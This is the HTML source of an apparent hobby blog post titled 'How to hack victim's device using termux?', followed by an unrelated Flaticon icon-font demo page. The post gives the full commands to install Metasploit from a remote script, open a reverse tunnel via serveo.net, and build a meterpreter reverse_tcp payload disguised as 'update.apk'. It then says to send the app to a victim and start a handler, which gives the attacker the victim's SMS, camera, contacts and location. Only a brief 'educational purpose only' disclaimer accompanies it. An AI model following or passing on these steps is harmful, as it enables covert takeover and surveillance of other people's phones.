                    <li><a href="index.html#about-section" class="nav-link">About</a></li>

                  <li><a href="index.html#testimonials-section" class="nav-link">Testimonials</a></li>
                  <li><a href="index.html#blog-section" class="nav-link">Blog</a></li>
                  <li><a href="index.html#contact-section" class="nav-link">Contact</a></li>
                </ul>
                
              </nav>

            </div>

            <div class="toggle-button d-inline-block d-lg-none"><a href="#" class="site-menu-toggle py-5 js-menu-toggle text-black"><span class="icon-menu h3"></span></a></div>

          </div>
        </div>

      </header>

      <div class="site-section-cover overlay inner-page bg-light" style="background-image: url('images/ter.jpg')" data-aos="fade">

        <div class="container">
          <div class="row align-items-center justify-content-center text-center">
            <div class="col-lg-10">

              <div class="box-shadow-content">
                <div class="block-heading-1">
                  <span class="d-block mb-3 text-white" data-aos="fade-up">October 22nd, 2020 <span class="mx-2 text-primary">&bullet;</span> by Sugam Agrawal</span>
                  <h1 class="mb-4" data-aos="fade-up" data-aos-delay="100">How to hack victim's device using termux?</h1>
                </div>


              </div>
            </div>
          </div>
        </div>

      </div>



      <section class="site-section">
        <div class="container">
          <div class="row">
            <div class="col-md-8 blog-content">
              <p class="lead">In this article we will learn how to get complete access on victims device using your andriod phone.</p>
              
              <a href="termuxhack.html" class="mb-4 d-block"><img src="images/termuxhack/board.jpeg" alt="Image" class="img-fluid rounded"></a>
              
               <p><h2 class="text-primary"  >Following Option, You Can Use Through Termux App to Hack Any Android Device</h2></p>

              <blockquote><p>
                  <ul>
                      <li>Battery Status</li>
                      <li>SMS Inbox read</li>
                      <li>SMS Send</li>
                      <li>Telephony Device Info</li>
                      <li>Toast</li>
                      <li>TTS Engine in Android</li>
                      <li>TTS Speak</li>
                      <li>Vibrate the Phone</li>
                      <li>Wi-Fi Connection Info</li>
                      <li>Wi-Fi Scan Info</li>
                      <li>Camera Info</li>
                      <li>Camera Photo</li>
                      <li>Clipboard Get</li>
                      <li>Clipboard Set</li>
                      <li>Contact List</li>
                      <li>Download file with Android Download Manager</li>
                      <li>Location via GPS, Mobile Network or Wi-Fi</li>
                      <li>Notification</li>
                      <li>Open URL</li>
                      <li>Share file with Android actions</li>
                  </ul>
              </p></blockquote>

                <p><h2 class="text-primary"  >Requirements :</h2></p>

              <blockquote><p>
                  <ul>
                      <li>Android 5.0 and Above</li>
                      <li>Termux android app.</li>
                      <li>Install the Metasploit framework in Termux. I will show you how to install Metasploit in Termux below.</li>
                      <li>Termux should be allowed to external storage. ( for this only enter this command at once ‘‘Termux-setup-storage” )</li>
                  </ul>
              </p></blockquote>

            <div>
                <h3><strong>Step 1: install Metasploit framework in Termux to Hack Any Android Device</strong></h3>
              <div style="display: inline-block; border:2px solid Black;">
                &nbsp;&nbsp;&nbsp;&nbsp;✅first install Termux, links are given above. &nbsp;&nbsp;&nbsp;&nbsp;<br></br>

                &nbsp;&nbsp;&nbsp;&nbsp;✅open the app and wait while it installs some file.<br></br>

                &nbsp;&nbsp;&nbsp;&nbsp;✅hit the command.<br>
                &nbsp;&nbsp;&nbsp;&nbsp;<kbd>apt update $ apt upgrade</kbd></br></br>

                &nbsp;&nbsp;&nbsp;&nbsp;✅then enter or copy this command<br></br>
                &nbsp;&nbsp;&nbsp;&nbsp;<kbd>apt install curl</kbd></br></br>

              </div>
          </div>

          <div>
            <h3><strong>curl -LO https://raw.githubusercontent.com/Hax4us /Metasploit_termux/master/metasploit.sh</strong></h3>
          <div style="display: inline-block; border:2px solid Black;">
            &nbsp;&nbsp;&nbsp;&nbsp;✅ now give permission by giving this command.&nbsp;&nbsp;&nbsp;&nbsp;<br></br>
            &nbsp;&nbsp;&nbsp;&nbsp;<kbd>chmod +x metasploit.sh</kbd></br></br>

            &nbsp;&nbsp;&nbsp;&nbsp;✅ now execute with this command.<br></br>
            &nbsp;&nbsp;&nbsp;&nbsp;<kbd>./metasploit.sh</kbd></br></br>

            &nbsp;&nbsp;&nbsp;&nbsp;✅ and now wait until processing and downloading.. it can take up to 40 min, depend upon internet speed<br></br>

            &nbsp;&nbsp;&nbsp;&nbsp;✅now you have successfully installed the Metasploit framework.<br></br>
            

          </div>
          <a href="termuxhack.html" class="mb-4 d-block"><img src="images/termuxhack/1.png" alt="Image" class="img-fluid rounded"></a>
         
          <div>
            <h3><strong>Step 2: port forwarding</strong></h3>
          <div style="display: inline-block; border:2px solid Black;">
            &nbsp;&nbsp;&nbsp;&nbsp;✅ open Termux and type the below command. it will successfully install the open ssh&nbsp;&nbsp;&nbsp;&nbsp;<br></br>
            &nbsp;&nbsp;&nbsp;&nbsp;<kbd>pkg install openssh</kbd></br></br>

            &nbsp;&nbsp;&nbsp;&nbsp;✅ after that type the below command and your session will start.<br></br>
            &nbsp;&nbsp;&nbsp;&nbsp;<kbd>ssh -R 4564:localhost:4564 serveo.net</kbd></br></br>

            &nbsp;&nbsp;&nbsp;&nbsp;✅ Now the session has successfully started.<br></br>
            

          </div>
          <a href="termuxhack.html" class="mb-4 d-block"><img src="images/termuxhack/2.jpg" alt="Image" class="img-fluid rounded"></a>
         
          <div>
            <h3><strong>Step 3: creating Apk file with an embedded payload</strong></h3>
            <div style="display: inline-block; border:2px solid Black;">
            &nbsp;&nbsp;&nbsp;&nbsp;✅ firstly type the below command to get a payload app and Hack Any Android Device&nbsp;&nbsp;&nbsp;&nbsp;<br></br>
            &nbsp;&nbsp;&nbsp;&nbsp;<kbd>msfvenom -p android/meterpreter/reverse_tcp LHOST=serveo.net LPORT=4564 R > storage/download/update.apk</kbd></br></br>

           
            <a href="termuxhack.html" class="mb-4 d-block"><img src="images/termuxhack/3.jpg" alt="Image" class="img-fluid rounded"></a>
         
          </br></br>
            &nbsp;&nbsp;&nbsp;&nbsp;✅ wait for a min and you successfully create the payload app.<br></br>

            &nbsp;&nbsp;&nbsp;&nbsp;<strong>Now The Main Step Send The Created App to Your victim or Friend And Ask them To install this app.</strong><br></br>
            

          </div>
          <a href="termuxhack.html" class="mb-4 d-block"><img src="images/termuxhack/4.jpg" alt="Image" class="img-fluid rounded"></a>
         
          <div>
            <h3><strong>Step 4: setup Metasploit in Termux</strong></h3>
            <div style="display: inline-block; border:2px solid Black;">
            &nbsp;&nbsp;&nbsp;&nbsp;✅ Activate Metasploit framework in Termux by entering this command in the new session&nbsp;&nbsp;&nbsp;&nbsp;<br></br>
            &nbsp;&nbsp;&nbsp;&nbsp;<kbd>msfconsole</kbd></br></br>

           
            <a href="termuxhack.html" class="mb-4 d-block"><img src="images/termuxhack/5.png" alt="Image" class="img-fluid rounded"></a>
         
          </br></br>
            &nbsp;&nbsp;&nbsp;&nbsp;✅ now type this command one by one to Hack Any Android Device<br></br>
            <ul>   
                <b><li>use exploit/multi/handler</li> 
                <li>set payload android/meterpreter/reverse_tcp</li>
                <li>set LHOST localhost</li>
                <li>Now use set LPORT 4564</li>
                <li>exploit -j -z</li></b>
            </ul>
          </div>
          <a href="termuxhack.html" class="mb-4 d-block"><img src="images/termuxhack/6.jpg" alt="Image" class="img-fluid rounded"></a>
         
          <p><strong>✅ bingo ……you have successfully hack your victim phone.</strong></p>
      </div>
            <p> If readers would like to use the information for personal gain, then the author is not responsible for any harm or damage caused.<br>Note - This is for educational purpose only.</p>
              <div class="pt-5">
                <p>Categories:  <a href="#">Hacking</a>, <a href="#">Events</a>  Tags: <a href="#">#Kali</a>, <a href="#">#hiddeneye</a></p>
              </div>


</div></div></div>
            </div>
            <div class="col-md-4 sidebar"><!--
             <div class="sidebar-box">
                <div class="categories">
                  <h3>Categories</h3>
                  <li><a href="#">Creatives <span>(12)</span></a></li>
                  <li><a href="#">News <span>(22)</span></a></li>
                  <li><a href="#">Design <span>(37)</span></a></li>
                  <li><a href="#">HTML <span>(42)</span></a></li>
                  <li><a href="#">Web Development <span>(14)</span></a></li>
                </div>
              </div>-->
              <div class="sidebar-box">
                <img src="images/person_2.png" alt="Image" class="img-fluid mb-4 w-50 rounded-circle">
                <h3 class="text-black">About The Author</h3>
                <p><b>Sugam Agrawal</b><br>Programmer, <br>Aspiring Ethical Hacker, <br>Developer</p>
              </div>

              <div class="sidebar-box">
                <h3>Other blogs by Sugam Agrawal</h3>
                <p>Coming soon</p>
              </div>
              <div class="sidebar-box">
                <h3>Our Latest Blog</h3>
                <p><p><a href="c_lang part_1.html">Basics of C Language</a></p></p>
              </div>
            </div>
          </div>
        </div>
      </section>

<footer class="site-footer">
      <div class="container">
        <div class="row">
          <div class="col-md-6">
            <div class="row">
              <div class="col-md-8">
                <h2 class="footer-heading mb-4">About Us</h2>
                <p>Service based startup.<br>People making technology work.</p>
              </div>
              <div class="col-md-4 ml-auto">
                <h2 class="footer-heading mb-4">Features</h2>
                <ul class="list-unstyled">

                  <li><a href="index.html#about-section">About Us</a></li>
                  <li><a href="index.html#testimonials-section">Testimonials</a></li>
                  <li><a href="index.html#contact-section">Contact Us</a></li>
                </ul>
              </div>

            </div>
          </div>
          <div class="col-md-4 ml-auto">

            

            <div class="mb-5">
              <h2 class="footer-heading mb-4">Subscribe to Newsletter</h2>
              <form action="https://formspree.io/mgepwyeq" method="POST" method="post" class="footer-suscribe-form">
                <div class="input-group mb-3">
                  <input type="text" name="_replyto" class="form-control border-secondary text-white bg-transparent" placeholder="Enter Email" aria-label="Enter Email" aria-describedby="button-addon2">
                  <div class="input-group-append">
                    <input type="hidden" name="_subject" value="Newsletter Subscription">
                    <button class="btn btn-primary text-white" type="submit" id="button-addon2" value="Submit">Subscribe</button>
                  </div>
                </div>
              </div>

            

              <h2 class="footer-heading mb-4">Follow Us</h2>
              <a href="https://www.facebook.com/code.hackers.75" target="_blank" class="smoothscroll pl-0 pr-3"><span class="icon-facebook" ></span></a>
              <a href="https://www.instagram.com/code_hackerz/" target="_blank" class="pl-3 pr-3"><span class="icon-instagram"></span></a>
            </form>
          </div>
        </div>
          <div class="row pt-5 mt-5 text-center">
            <div class="col-md-12">
              <div class="border-top pt-5">
                <p class="copyright"><small>
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                  Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | This template is made with <i class="icon-heart text-danger" aria-hidden="true"></i> by <a href="https://colorlib.com" target="_blank" >Colorlib</a> and Github.
                  <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                </small></p>
              </div>
            </div>

          </div>
        </div>
      </footer>

    </div>

    <script src="js/jquery-3.3.1.min.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/owl.carousel.min.js"></script>
    <script src="js/jquery.sticky.js"></script>
    <script src="js/jquery.waypoints.min.js"></script>
    <script src="js/jquery.animateNumber.min.js"></script>
    <script src="js/jquery.easing.1.3.js"></script>
    <script src="js/aos.js"></script>

    <script src="js/main.js"></script>

  </body>
  </html>
</file>

<file: css/flaticon.html>
<!DOCTYPE html>
<!--
  Flaticon icon font: Flaticon
  Creation date: 10/09/2020 07:39
-->
<html>
<!DOCTYPE html>
<html>

<head>
    <title>Flaticon WebFont</title>
    <link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" type="text/css" href="flaticon.css">
    <meta charset="UTF-8">
    <style>
    html, body, div, span, applet, object, iframe,
    h1, h2, h3, h4, h5, h6, p, blockquote, pre,
    a, abbr, acronym, address, big, cite, code,
    del, dfn, em, img, ins, kbd, q, s, samp,
    small, strike, strong, sub, sup, tt, var,
    b, u, i, center,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, embed, 
    figure, figcaption, footer, header, hgroup, 
    menu, nav, output, ruby, section, summary,
    time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
    }
    /* HTML5 display-role reset for older browsers */
    article, aside, details, figcaption, figure, 
    footer, header, hgroup, menu, nav, section {
        display: block;
    }
    body {
        line-height: 1;
    }
    ol, ul {
        list-style: none;
    }
    blockquote, q {
        quotes: none;
    }
    blockquote:before, blockquote:after,
    q:before, q:after {
        content: '';
        content: none;
    }
    table {
        border-collapse: collapse;
        border-spacing: 0;
    }
    body {
        font-family: 'Varela Round', Helvetica, Arial, sans-serif;
        font-size: 16px;
        color: #222;
    }
    a {
        color: #333;
        border-bottom: 1px solid #a9fd00;
        font-weight: bold;
        text-decoration: none;
    }
    * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }
    [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-family: Flaticon;
        font-size: 30px;
        font-style: normal;
        margin-left: 20px;
        color: #333;
    }
    .wrapper {
        max-width: 600px;
        margin: auto;
        padding: 0 1em;
    }
    .title {
        font-size: 1.25em;
        text-align: center;
        margin-bottom: 1em;
        text-transform: uppercase;
    }
    header {
        text-align: center;
        background-color: #222;
        color: #fff;
        padding: 1em;
    }
    header .logo {
        width: 210px;
        height: 38px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 1em;
        border: none;
    }
    header strong {
        font-size: 1.95em;
        font-weight: bold;
        vertical-align: middle;
        margin-top: 5px;
        display: inline-block;
    }
    .demo {
        margin: 2em auto;
        line-height: 1.25em;
    }
    .demo ul li {
        margin-bottom: 1em;
    }
    .demo ul li .num {
        color: #222;
        border-radius: 20px;
        display: inline-block;
        width: 26px;
        padding: 3px;
        height: 26px;
        text-align: center;
        margin-right: 0.5em;
        border: 1px solid #222;
    }
    .demo ul li code {
        background-color: #222;
        border-radius: 4px;
        padding: 0.25em 0.5em;
        display: inline-block;
        color: #fff;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        font-weight: lighter;
        margin-top: 1em;
        font-size: 0.8em;
        word-break: break-all;
    }
    .demo ul li code.big {
        padding: 1em;
        font-size: 0.9em;
    }
    .demo ul li code .red {
        color: #EF3159;
    }
    .demo ul li code .green {
        color: #ACFF65;
    }
    .demo ul li code .yellow {
        color: #FFFF99;
    }
    .demo ul li code .blue {
        color: #99D3FF;
    }
    .demo ul li code .purple {
        color: #A295FF;
    }
    .demo ul li code .dots {
        margin-top: 0.5em;
        display: block;
    }
    #glyphs {
        border-bottom: 1px solid #ccc;
        padding: 2em 0;
        text-align: center;
    }
    .glyph {
        display: inline-block;
        width: 9em;
        margin: 1em;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #222;
        margin-left: 0;
    }
    .class-name {
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px 4px 0 0;
        padding: 0.5em;
        color: #FFFF99;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    .author-name {
        font-size: 0.6em;
        background-color: #fcfcfd;
        border: 1px solid #DEDEE4;
        border-top: 0;
        border-radius: 0 0 4px 4px;
        padding: 0.5em;
    }
    .class-name:last-child {
        font-size: 10px;
        color:#888;
    }
    .class-name:last-child a {
        font-size: 10px;
        color:#555;
    }
    .class-name:last-child a:hover {
        color:#a9fd00;
    }
    .glyph > input {
        display: block;
        width: 100px;
        margin: 5px auto;
        text-align: center;
        font-size: 12px;
        cursor: text;
    }
    .glyph > input.icon-input {
        font-family:"Flaticon";
        font-size: 16px;
        margin-bottom: 10px;
    }
    .attribution .title {
        margin-top: 2em;
    }
    .attribution textarea {
        background-color: #fcfcfd;
        padding: 1em;
        border: none;
        box-shadow: none;
        border: 1px solid #DEDEE4;
        border-radius: 4px;
        resize: none;
        width: 100%;
        height: 150px;
        font-size: 0.8em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        -webkit-appearance: none;
    }
    .iconsuse {
        margin: 2em auto;
        text-align: center;
        max-width: 1200px;
    }
    .iconsuse:after {
        content: '';
        display: table;
        clear: both;
    }
    .iconsuse .image {
        float: left;
        width: 25%;
        padding: 0 1em;
    }
    .iconsuse .image p {
        margin-bottom: 1em;
    }
    .iconsuse .image span {
        display: block;
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px;
        padding: 0.5em;
        color: #FFFF99;
        margin-top: 1em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    #footer {
        text-align: center;
        background-color: #4C5B5C;
        color: #7c9192;
        padding: 1em;
    }
    #footer a {
        border: none;
        color: #a9fd00;
        font-weight: normal;
    }
    @media (max-width: 960px) {
        .iconsuse .image {
            width: 50%;
        }
    }
    @media (max-width: 560px) {
        .iconsuse .image {
            width: 100%;
        }
    }
    </style>
</head>

<body class="characters-off">

    <header>
        <a href="https://www.flaticon.com" target="_blank" class="logo">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" viewBox="0 0 560.875 102.036" enable-background="new 0 0 560.875 102.036" xml:space="preserve">
                <defs>
                </defs>
                <g>
                    <g class="letters">
                        <path fill="#ffffff" d="M141.596,29.675c0-3.777,2.985-6.767,6.764-6.767h34.438c3.426,0,6.15,2.728,6.15,6.15
                        c0,3.43-2.724,6.149-6.15,6.149h-27.674v13.091h23.719c3.429,0,6.151,2.724,6.151,6.15c0,3.43-2.723,6.149-6.151,6.149h-23.719
                        v17.574c0,3.773-2.986,6.761-6.764,6.761c-3.779,0-6.764-2.989-6.764-6.761V29.675z"></path>
                        <path fill="#ffffff" d="M193.844,29.149c0-3.781,2.985-6.767,6.764-6.767c3.776,0,6.763,2.985,6.763,6.767v42.957h25.039
                        c3.426,0,6.149,2.726,6.149,6.153c0,3.425-2.723,6.15-6.149,6.15h-31.802c-3.779,0-6.764-2.986-6.764-6.768V29.149z"></path>
                        <path fill="#ffffff" d="M241.891,75.71l21.438-48.407c1.492-3.341,4.215-5.357,7.906-5.357h0.792
                        c3.686,0,6.323,2.017,7.815,5.357l21.439,48.407c0.436,0.967,0.701,1.845,0.701,2.723c0,3.602-2.809,6.501-6.414,6.501
                        c-3.161,0-5.269-1.845-6.499-4.655l-4.132-9.661h-27.059l-4.301,10.102c-1.144,2.631-3.426,4.214-6.237,4.214
                        c-3.517,0-6.24-2.81-6.24-6.325C241.1,77.64,241.451,76.677,241.891,75.71z M279.932,58.666l-8.521-20.297l-8.526,20.297H279.932
                        z"></path>
                        <path fill="#ffffff" d="M314.864,35.387H301.86c-3.429,0-6.239-2.813-6.239-6.238c0-3.429,2.811-6.24,6.239-6.24h39.533
                        c3.426,0,6.237,2.811,6.237,6.24c0,3.425-2.811,6.238-6.237,6.238h-13.001v42.785c0,3.773-2.99,6.761-6.764,6.761
                        c-3.779,0-6.764-2.989-6.764-6.761V35.387z"></path>
                        <path fill="#A9FD00" d="M352.615,29.149c0-3.781,2.985-6.767,6.767-6.767c3.774,0,6.761,2.985,6.761,6.767v49.024
                        c0,3.773-2.987,6.761-6.761,6.761c-3.781,0-6.767-2.989-6.767-6.761V29.149z"></path>
                        <path fill="#A9FD00" d="M374.132,53.836v-0.179c0-17.481,13.178-31.801,32.065-31.801c9.22,0,15.459,2.458,20.557,6.238
                        c1.402,1.054,2.637,2.985,2.637,5.357c0,3.692-2.985,6.59-6.681,6.59c-1.845,0-3.071-0.702-4.044-1.319
                        c-3.776-2.813-7.729-4.393-12.562-4.393c-10.364,0-17.831,8.611-17.831,19.154v0.173c0,10.542,7.291,19.329,17.831,19.329
                        c5.715,0,9.492-1.756,13.359-4.834c1.049-0.874,2.458-1.491,4.039-1.491c3.429,0,6.325,2.813,6.325,6.236
                        c0,2.106-1.056,3.78-2.282,4.834c-5.539,4.834-12.036,7.733-21.878,7.733C387.572,85.464,374.132,71.493,374.132,53.836z"></path>
                        <path fill="#A9FD00" d="M433.009,53.836v-0.179c0-17.481,13.79-31.801,32.766-31.801c18.981,0,32.592,14.143,32.592,31.628v0.173
                        c0,17.483-13.785,31.807-32.769,31.807C446.625,85.464,433.009,71.32,433.009,53.836z M484.224,53.836v-0.179
                        c0-10.539-7.725-19.326-18.626-19.326c-10.893,0-18.449,8.611-18.449,19.154v0.173c0,10.542,7.73,19.329,18.626,19.329
                        C476.676,72.986,484.224,64.378,484.224,53.836z"></path>
                        <path fill="#A9FD00" d="M506.233,29.321c0-3.774,2.99-6.763,6.767-6.763h1.401c3.252,0,5.183,1.583,7.029,3.953l26.093,34.265
                        V29.059c0-3.692,2.99-6.677,6.681-6.677c3.683,0,6.671,2.985,6.671,6.677v48.934c0,3.78-2.987,6.765-6.764,6.765h-0.436
                        c-3.257,0-5.188-1.581-7.034-3.953l-27.056-35.492v32.944c0,3.687-2.985,6.676-6.678,6.676c-3.683,0-6.673-2.989-6.673-6.676
                        V29.321z"></path>
                    </g>
                    <g class="insignia">
                        <path fill="#ffffff" d="M48.372,56.137h12.517l11.156-18.537H37.186L25.688,18.539h57.825L94.668,0H9.271
                        C5.925,0,2.842,1.801,1.198,4.716c-1.644,2.907-1.593,6.482,0.134,9.343l50.38,83.501c1.678,2.781,4.689,4.476,7.938,4.476
                        c3.246,0,6.257-1.695,7.935-4.476l2.898-4.804L48.372,56.137z"></path>
                        <g class="i">
                            <path fill="#A9FD00" d="M93.575,18.539h0.031v0.004l21.652,0.004l2.705-4.488c1.727-2.861,1.778-6.436,0.133-9.343
                            C116.454,1.801,113.371,0,110.026,0h-5.294L93.575,18.539z"></path>
                            <polygon fill="#A9FD00" points="88.291,27.356 64.725,66.486 75.519,84.404 109.942,27.356"></polygon>
                        </g>
                    </g>
                </g>
            </svg>
        </a>
        <strong>Font Demo</strong>
    </header>


    <section class="demo wrapper">

        <p class="title">Instructions</p>

        <ul>
            <li>
                <span class="num">1</span>Copy the "Fonts" files and CSS files to your website CSS folder.
            </li>
            <li>
                <span class="num">2</span>Add the CSS link to your website source code on header.
                <code class="big">
                    &lt;<span class="red">head</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;<span class="red">link</span> <span class="green">rel</span>=<span class="yellow">"stylesheet"</span> <span class="green">type</span>=<span class="yellow">"text/css"</span> <span class="green">href</span>=<span class="yellow">"your_website_domain/css_root/flaticon.css"</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;/<span class="red">head</span>&gt;
                </code>
            </li>

            <li>
                <p>
                    <span class="num">3</span>Use the icon class on <code>"<span class="blue">display</span>:<span class="purple"> inline</span>"</code> elements:
                    <br />
                    Use example: <code>&lt;<span class="red">i</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">i</span>&gt;</code> or <code>&lt;<span class="red">span</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">span</span>&gt;</code>
            </li>
        </ul>

    </section>




   <section id="glyphs">          
    
      
        <div class="glyph"><div class="glyph-icon flaticon-data-management"></div>
            <div class="class-name">.flaticon-data-management</div>
            <div class="author-name">Author: <a data-file="001-data-management" href="http://www.freepik.com">Freepik</a> </div> 
        </div>        
        

    </section>



    <section class="attribution wrapper"   style="text-align:center;">

      <div class="title">License and attribution:</div><div class="attrDiv">Font generated by <a href="https://www.flaticon.com">flaticon.com</a>. <div><p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="001-data-management" href="http://www.freepik.com">Freepik</a></p>  </div>
      </div>
      <div class="title">Copy the Attribution License:</div>

    <textarea onclick="this.focus();this.select();">Font generated by &lt;a href=&quot;https://www.flaticon.com&quot;&gt;flaticon.com&lt;/a&gt;. <p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="001-data-management" href="http://www.freepik.com">Freepik</a></p>  
     </textarea>

    </section>

    <section class="iconsuse">

          <div class="title">Examples:</div>            
             
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-data-management"></i> 
                    <span>&lt;i class=&quot;flaticon-data-management&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
                       
        </div>
                            
    </section>

<div id="footer">
    <div>Generated by <a href="https://www.flaticon.com">flaticon.com</a>
    </div>
</div>



</body>
</html>
</file>
